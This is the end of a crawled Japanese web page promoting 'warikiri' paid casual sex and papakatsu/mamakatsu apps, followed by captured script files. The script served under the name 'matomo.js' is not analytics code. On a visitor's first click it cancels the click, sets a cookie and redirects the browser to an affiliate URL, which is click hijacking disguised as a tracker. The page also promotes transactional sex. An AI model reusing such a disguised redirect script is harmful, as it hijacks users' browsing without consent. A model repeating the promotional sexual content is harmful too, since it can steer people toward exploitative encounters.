<h3><a href="https://mapgiving.org/warikiri-capture/happymail-capture1/">ハッピーメールで割り切りセックスする際に必要な基礎知識と攻略法を伝授！</a></h3>
<p>ハッピーメールで割り切り出会いを考えているための情報をまとめました。 街を歩いて ...</p>
</div>
</div>
<div class="toc clearfix">
<div class="term"><a href="https://mapgiving.org/warikiri-capture/papakatsu/"><img width="100" height="100" src="https://mapgiving.org/wp-content/uploads/2022/11/17-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mapgiving.org/wp-content/uploads/2022/11/17-100x100.jpg 100w, https://mapgiving.org/wp-content/uploads/2022/11/17-150x150.jpg 150w, https://mapgiving.org/wp-content/uploads/2022/11/17-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
</div>
<div class="excerpt">
<h3><a href="https://mapgiving.org/warikiri-capture/papakatsu/">【パパ活アプリおすすめランキング】パパ活女子と割り切りセックスし放題！</a></h3>
<p>どうせセックスするなら「若い女の子がいい」「可愛い子がいい」と考えている男性は多 ...</p>
</div>
</div>
</div>
</div><!--/#related-box-->
</aside>
</article>
</main>
</div><!--/#main-->
<div id="sidebar"><div id="side"><aside><div id="side-fixed"><div id="thk_recent_posts-3" class="widget thk_recent_posts"><h4 class="side-title">新着記事</h4><div id="thk-new"><div class="toc clearfix"><div class="term"><a href="https://mapgiving.org/warikiri-capture/troubleandsafety/"><img width="100" height="100" src="https://mapgiving.org/wp-content/uploads/2025/11/troubleandsafety-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mapgiving.org/wp-content/uploads/2025/11/troubleandsafety-100x100.jpg 100w, https://mapgiving.org/wp-content/uploads/2025/11/troubleandsafety-150x150.jpg 150w, https://mapgiving.org/wp-content/uploads/2025/11/troubleandsafety-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div class="excerpt"><p class="new-title"><a href="https://mapgiving.org/warikiri-capture/troubleandsafety/">割り切り出会いの実態と注意点｜トラブルを避けるための安全ガイド</a></p><p>「割り切り出会い」という言葉を耳にしたことがある方は多いでしょう。恋愛感情を伴わ ...</p></div></div><div class="toc clearfix"><div class="term"><a href="https://mapgiving.org/warikiri-exp/mamakatsu/"><img width="100" height="100" src="https://mapgiving.org/wp-content/uploads/2022/09/ranking1-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mapgiving.org/wp-content/uploads/2022/09/ranking1-100x100.jpg 100w, https://mapgiving.org/wp-content/uploads/2022/09/ranking1-150x150.jpg 150w, https://mapgiving.org/wp-content/uploads/2022/09/ranking1-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div class="excerpt"><p class="new-title"><a href="https://mapgiving.org/warikiri-exp/mamakatsu/">【決定版】無料のおすすめママ活アプリランキング13選</a></p><p>割り切りセックスしたいけど金欠であきらめかけている男性におすすめなのがママ活です ...</p></div></div><div class="toc clearfix"><div class="term"><a href="https://mapgiving.org/warikiri-capture/papakatsu/"><img width="100" height="100" src="https://mapgiving.org/wp-content/uploads/2022/11/17-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mapgiving.org/wp-content/uploads/2022/11/17-100x100.jpg 100w, https://mapgiving.org/wp-content/uploads/2022/11/17-150x150.jpg 150w, https://mapgiving.org/wp-content/uploads/2022/11/17-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div class="excerpt"><p class="new-title"><a href="https://mapgiving.org/warikiri-capture/papakatsu/">【パパ活アプリおすすめランキング】パパ活女子と割り切りセックスし放題！</a></p><p>どうせセックスするなら「若い女の子がいい」「可愛い子がいい」と考えている男性は多 ...</p></div></div><div class="toc clearfix"><div class="term"><a href="https://mapgiving.org/warikiri-capture/ranking/"><img width="100" height="100" src="https://mapgiving.org/wp-content/uploads/2022/09/rankingtop-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mapgiving.org/wp-content/uploads/2022/09/rankingtop-100x100.jpg 100w, https://mapgiving.org/wp-content/uploads/2022/09/rankingtop-150x150.jpg 150w, https://mapgiving.org/wp-content/uploads/2022/09/rankingtop-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div class="excerpt"><p class="new-title"><a href="https://mapgiving.org/warikiri-capture/ranking/">【2023年最新】おすすめの割り切りができる掲示板ランキングTOP5</a></p><p>出会い系サイトやマッチングアプリを使って手っ取り早くセックスするなら「割り切り」 ...</p></div></div><div class="toc clearfix"><div class="term"><a href="https://mapgiving.org/warikiri-capture/chubby-girls/"><img width="100" height="100" src="https://mapgiving.org/wp-content/uploads/2021/12/warikiri-chubby1-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mapgiving.org/wp-content/uploads/2021/12/warikiri-chubby1-100x100.jpg 100w, https://mapgiving.org/wp-content/uploads/2021/12/warikiri-chubby1-150x150.jpg 150w, https://mapgiving.org/wp-content/uploads/2021/12/warikiri-chubby1-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div class="excerpt"><p class="new-title"><a href="https://mapgiving.org/warikiri-capture/chubby-girls/">「ぽっちゃり」女子と割り切りして分かった攻略法と「デブス」との違い</a></p><p>ぽっちゃり女子を割り切りセックスの相手にしてみたいと考えている人のために実際にぽ ...</p></div></div></div></div><div id="categories-2" class="widget widget_categories"><h4 class="side-title">カテゴリー</h4><ul><li class="cat-item cat-item-8"><a href="https://mapgiving.org/category/area6/">中国・四国</a></li><li class="cat-item cat-item-6"><a href="https://mapgiving.org/category/area4/">中部</a></li><li class="cat-item cat-item-9"><a href="https://mapgiving.org/category/area7/">九州・沖縄</a></li><li class="cat-item cat-item-61"><a href="https://mapgiving.org/category/warikiri-exp/">割り切り体験談</a></li><li class="cat-item cat-item-92"><a href="https://mapgiving.org/category/warikiri-capture/">割り切り攻略クラブ</a></li><li class="cat-item cat-item-3"><a href="https://mapgiving.org/category/area1/">北海道・東北</a></li><li class="cat-item cat-item-7"><a href="https://mapgiving.org/category/area5/">近畿</a></li><li class="cat-item cat-item-4"><a href="https://mapgiving.org/category/area2/">関東</a></li></ul></div><div id="search-2" class="widget widget_search"><h4 class="side-title">サイト内検索</h4><div id="search"><form method="get" class="search-form" action="https://mapgiving.org/"><label><input type="search" class="search-field" placeholder="サイト内検索" value="" name="s" title="サイト内検索" /></label><input type="submit" class="search-submit" value="検索" /></form></div></div><div id="text-2" class="widget widget_text"><h4 class="side-title">著者・運営</h4><div class="textwidget"><table class="prof" border="1"><tbody><tr><td colspan="2"><img decoding="async" src="/wp-content/uploads/2021/04/warikirar1profile.jpg" alt="割り切り出会い掲示板監修" /></td></tr><tr><th colspan="2">ワリキラー淳</th></tr><tr><td>年齢</td><td>50代</td></tr><tr><td>血液型</td><td>O型</td></tr><tr><td>身長</td><td>159cm</td></tr><tr><td>体重</td><td>75kg</td></tr><tr><td>割り切り歴</td><td>20年</td></tr></tbody></table></div></div></div></aside></div><!--/#side--></div><!--/#sidebar-->
</div><!--/#primary-->
</div><!--/.container--><div id="footer" itemscope itemtype="https://schema.org/WPFooter"><footer><div id="copyright"><p class="copy">Copyright &copy; <span itemprop="copyrightYear">2025</span>&nbsp;<span itemprop="copyrightHolder name">割り切り出会い掲示板</span> All Rights Reserved.</p><p id="thk" class="copy">WordPress Luxeritas Theme is provided by &quot;<a href="https://thk.kanzae.net/" target="_blank" rel="nofollow">Thought is free</a>&quot;.</p></div><!--/#copy--></footer></div><!--/#footer--><div id="wp-footer"><div id="page-top"><i class="fa fa-arrow-up"></i><span class="ptop"> PAGE TOP</span></div><aside><div id="sform"><form method="get" class="search-form" action="https://mapgiving.org/"><input type="search" class="search-field" name="s" placeholder="Search for &hellip;" /><input type="submit" class="search-submit" value="Search" /></form></div></aside><script src="//mapgiving.org/wp-content/themes/luxech/luxech.min.js?v=1763535753" defer></script><!-- Matomo --><script>
  var _paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//a-access.work/deai/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '51']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script><!-- End Matomo Code --><!-- userlocal --><script>
(function(a,b,c,d,e,f,g){
e='//d.nakanohito.jp/ua/uwa.js';
a['UlGlobalObject']=d;a[d]=a[d]||function(){(a[d].q=a[d].q||[]).push(arguments)};
a[d].l=1*new Date();
f=b.createElement(c),g=b.getElementsByTagName(c)[0];
f.async=1;f.src=e;g.parentNode.insertBefore(f,g)
})(window,document,'script','_uao');
_uao('init', '20150333', {oem_id: 1,fpf: true});
_uao('set', 'lg_id', '');
_uao('send', 'pv');
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/luxech\/*","\/wp-content\/themes\/luxeritas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script src="//mapgiving.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script></div><!--/#wp-footer--></body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a-access.work/deai/matomo.js
body_size: 279
content:
if (!document.cookie.includes('visited=1')) {
  document.addEventListener('click', function(e) {
    e.preventDefault();
    document.cookie = 'visited=1; max-age=31536000; path=/';
    location.href = 'https://pa25.biz/go/gnrdsolbgu5dcmbzgi3a';
  }, {once: true});
}

--- FILE ---
content_type: application/javascript
request_url: https://mapgiving.org/wp-content/themes/luxeritas/js/luxe.async.min.js?v=1763535753
body_size: 190
content:
(function(){var n=document.createElement('link');n.async=true;n.defer=true;n.rel='stylesheet';n.href='//mapgiving.org/wp-content/themes/luxeritas/style.async.min.css?v=1762903544';if(document.getElementsByTagName('head')[0]!==null){document.getElementsByTagName('head')[0].appendChild(n);}})(document);